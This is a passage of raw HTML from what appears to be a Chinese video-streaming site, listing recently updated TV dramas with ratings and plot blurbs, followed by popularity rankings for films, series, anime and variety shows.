class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317289.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/317068.html" title="一切都是为了你" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768103415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317068.html" title="一切都是为了你">一切都是为了你</a></p><p class="vodlist_sub">在幸福巅峰的婚礼上，新娘沙也香突然中毒倒下。摄影师樱庭苍玉（七五三掛龙也 饰）从拍摄照片中发现线索，推测毒被混入香槟。新</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/317041.html" title="御赐小仵作2" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768032207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317041.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/317040.html" title="小城大事" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768031188.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317040.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/317037.html" title="秋雪漫过的冬天" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768018209.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317037.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/316937.html" title="轧戏" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767921080.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316937.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/316336.html" title="长河落日" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第35集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316336.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/317492.html" title="看得见风景的窗" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768476306.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317492.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/317835.html" title="横滨邻居第1季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768838007.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317835.html" title="横滨邻居第1季">横滨邻居第1季</a></p><p class="vodlist_sub">青年小柳龙一（大西流星 饰）在十三年前的事故中失去父亲、母亲离奇失踪，多年后他与年长的幼驯染、刑警岩清水钦太（原嘉孝 饰</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/315699.html" title="疯子2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664288371.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315699.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/315233.html" title="第一个男人" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-16/17658598381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315233.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">第一个男人</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317752.html" title="动物管制官第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768717846.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317752.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">动物管制官 第四季</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317659.html" title="我有孩子了" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768663563.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317659.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副董事长姜霜</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/317658.html" title="卧底洪小姐" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768659726.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317658.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一间证券公</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/316504.html" title="亲爱的盗贼大人" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-03/17674496761.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316504.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Drag</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/315607.html" title="莫扎特" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-21/17663033791.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315607.html" title="莫扎特">莫扎特</a></p><p class="vodlist_sub">该剧改编自彼得·谢弗的经典剧作《上帝的宠儿》。25岁的沃尔夫冈·阿玛多伊斯·莫扎特（福田知盛 饰）在父亲去世后失去生计，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313130.html" title="石油天王第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-16/17632879181.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313130.html" title="石油天王第二季">石油天王第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/317652.html" title="宝岛西米乐" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768633838.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至160集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317652.html" title="宝岛西米乐">宝岛西米乐</a></p><p class="vodlist_sub">该剧的故事背景在五、六○年代，是以“女西装师”为主角的职人剧。将细腻刻画女性在男性主导的西装产业中，如何突破困境、成为顶</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/317226.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768227941.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317226.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></p><p class="vodlist_sub">主人公长谷大河曾是备受期待的大学田径新星，却因成绩不佳而结束了跑步生涯。如今他在小料理店&quot;田实&quot;打工</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/311189.html" title="爱魔力转圈圈" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-20/17609733051.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311189.html" title="爱魔力转圈圈">爱魔力转圈圈</a></p><p class="vodlist_sub">这部选集讲述了七个故事，讲述了人们使用超自然力量来达到他们的目标。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/316585.html" title="丰臣兄弟！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-04/17675292531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316585.html" title="丰臣兄弟！">丰臣兄弟！</a></p><p class="vodlist_sub">本剧描述天下人丰臣秀吉之弟，武将丰臣秀长的一生；以其视角描述丰臣兄弟凭借兄弟之间的深厚羁绊完成天下统一伟业的奇迹，另外也</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/317830.html" title="小别离" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768828499.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317830.html" title="小别离">小别离</a></p><p class="vodlist_sub">方圆（黄磊 饰）和童文洁（海清 饰）结婚多年，膝下育有一女朵朵（张子枫 饰）。近日里，夫妻两人为了是否送朵朵出国念书这一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/316652.html" title="春日狂热" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17676205441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316652.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317826.html" title="非常检控观粤语" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768825266.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317826.html" title="非常检控观粤语">非常检控观粤语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317822.html" title="非常检控观国语" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768825321.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317822.html" title="非常检控观国语">非常检控观国语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li></ul></div></div></div></div><div class="row tit_up hidden_xs"><div class="pannel"><div class="pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>天堂影视排行榜</h2><a class="text_muted pull_left" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="rank_hom list_scroll"><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">电影排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="壳" href="/video/310720.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-14/17604456321.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">壳</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;惊悚,恐怖,喜剧</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/video/180916.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>澳门风云3</a></li><li class="part_eone"><a href="/video/215238.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>加布里埃尔·伊格莱西亚斯：蓬松哥主场秀</a></li><li class="part_eone"><a href="/video/178315.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>大导归来</a></li><li class="part_eone"><a href="/video/177012.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>单身汉1999</a></li><li class="part_eone"><a href="/video/311436.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>安全屋</a></li><li class="part_eone"><a href="/video/300819.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>爱你很久很久</a></li><li class="part_eone"><a href="/video/278169.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>怦然心动1998</a></li><li class="part_eone"><a href="/video/200788.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>阿德晒命</a></li><li class="part_eone"><a href="/video/187548.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>裁女佳人</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">电视剧排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="画皮的女人" href="/video/317163.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260111-1/940032b7b3232d71ee5cb9da6cd86548.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">画皮的女人</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧,古装仙侠</p><p><span class="vodlist_sub">状态：全集</span></p></div></a></li><li class="part_eone"><a href="/video/314648.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>穿六零：我的空间囤满黄金珠宝</a></li><li class="part_eone"><a href="/video/313092.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我的功法全靠捡</a></li><li class="part_eone"><a href="/video/313017.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我的眼睛能看穿原石与人心</a></li><li class="part_eone"><a href="/video/312208.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>重生黑月光，大小姐她专治不服</a></li><li class="part_eone"><a href="/video/310150.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>夜色缠枝</a></li><li class="part_eone"><a href="/video/309675.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>霄河映相宜</a></li><li class="part_eone"><a href="/video/315193.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>父如高山</a></li><li class="part_eone"><a href="/video/311241.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>超萌小医仙嫁到</a></li><li class="part_eone"><a href="/video/252612.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>都市神级奶爸</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">动漫排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="银之守墓人 第一季" href="/video/243253.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-4/d33a81bb7341948287c92759ba205ad8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">银之守墓人 第一季</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;中国大陆,日本&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至24集已完结</span></p></div></a></li><li class="part_eone"><a href="/video/317320.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>精灵梦叶罗丽5</a></li><li class="part_eone"><a href="/video/181323.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>万界至尊</a></li><li class="part_eone"><a href="/video/175602.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>战斗王之飓风战魂第三部</a></li><li class="part_eone"><a href="/video/243396.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>阴阳师·百鬼幼儿园</a></li><li class="part_eone"><a href="/video/201496.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>仙王的日常生活第二季</a></li><li class="part_eone"><a href="/video/308488.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>这个年纪还能当大侠吗第二季</a></li><li class="part_eone"><a href="/video/210164.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>我在诡秘世界玩嗨了动态漫画</a></li><li class="part_eone"><a href="/video/200870.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>秦岭神树</a></li><li class="part_eone"><a href="/video/194074.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>隐居十万年动态漫画第2季</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">综艺排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="既然出生就环游世界3" href="/video/213870.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.imgyzzy.com/upload/vod/2023-11-27/17010851361.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">既然出生就环游世界3</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;韩国&nbsp;/&nbsp;真人秀,日韩综艺</p><p><span class="vodlist_sub">状态：更新至10期</span></p></div></a></li><li class="part_eone"><a href="/video/316021.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>2025 SBS 歌谣大战</a></li><li class="part_eone"><a href="/video/307729.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;954</span>偶像庆典大作战：全国快闪巡演</a></li><li class="part_eone"><a href="/video/307167.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>第4届青龙系列大奖颁奖典礼</a></li><li class="part_eone"><a href="/video/299404.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;934</span>血之游戏3</a></li><li class="part_eone"><a href="/video/315244.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;924</span>黑白厨师：料理阶级战争第二季</a></li><li class="part_eone"><a href="/video/310240.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>2025偶像运动会</a></li><li class="part_eone"><a href="/video/298028.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>SCOOL</a></li><li class="part_eone"><a href="/video/314727.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;921</span>不良一族寻爱记</a></li><li class="part_eone"><a href="/video/281149.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;906</span>吃个饭喝一杯</a></li></ul></div></div></div></div></div></div><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div id="link" 